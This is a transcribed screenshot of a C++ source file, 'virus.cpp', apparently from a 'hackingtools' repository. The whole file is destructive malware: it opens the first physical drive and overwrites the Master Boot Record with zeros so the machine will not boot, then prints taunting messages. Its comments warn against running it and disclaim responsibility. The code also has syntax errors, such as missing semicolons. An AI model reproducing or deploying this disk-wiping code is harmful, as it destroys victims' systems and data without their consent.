 virus.cpp — hackingtools
UNREGISTERED
virus.cpp ×
1 //dont run this file on your computer it will over write your MBR
2 //so the target computer will not boot for next time
3 //tool author is not responsible for any damage
4
5 //imports
6 #include <Windows.h>
7 #include <iostream>
8
9 using namespace std;
10
11 #define MBR_SIZE 512    //define mbr size to over write boot loader
12
13 //main function
14 int main(){
15     DWORD write;
16     char mbrData[512]
17     ZeroMemory (&mbrData, (sizeof mbrData));
18
19     HANDLE MasterBootRecord = CreateFile("\\\\.\\PhysicalDrive0", GENERIC_ALL, FILE_SHARE_READ|FILE_SHARE_WRITE,NULL,OPEN_EXISTING,NULL,NULL)
20     if(WriteFile(MasterBootRecord, mbrData, 512, &write, NULL) == TRUE){
21         cout << "Master Boot Record Over Writed Tell Good Bye To Your Windows"
22         sleep(5000)
23         ExitProcess(0);
24     }else{
25         cout << "Ahh You Escaped From My HarmFull Effect.."
26         sleep(5000)
27         ExitProcess(0);
28     }
29
30     CloseHandle(MasterBootRecord) //close handler
31
32     return EXIT_SUCCESS //return
33
34 }
35